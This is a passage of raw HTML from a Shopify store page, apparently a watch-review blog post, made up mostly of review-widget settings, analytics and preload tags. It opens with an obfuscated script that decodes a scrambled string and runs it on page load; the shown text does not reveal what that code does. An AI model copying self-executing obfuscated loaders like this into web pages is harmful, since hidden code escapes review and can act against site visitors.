k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>

    
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css"></noscript>
    
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review",
          "name": "Lum-Tec Solar Vortex D2 Watch Review"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #E5A414;--jdgm-secondary-color: rgba(229,164,20,0.1);--jdgm-star-color: #e5a414;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E5A414;--jdgm-paginate-color: #E5A414;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E5A414}.jdgm-histogram__bar-content{background-color:#E5A414}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E5A414}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e5a414}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none 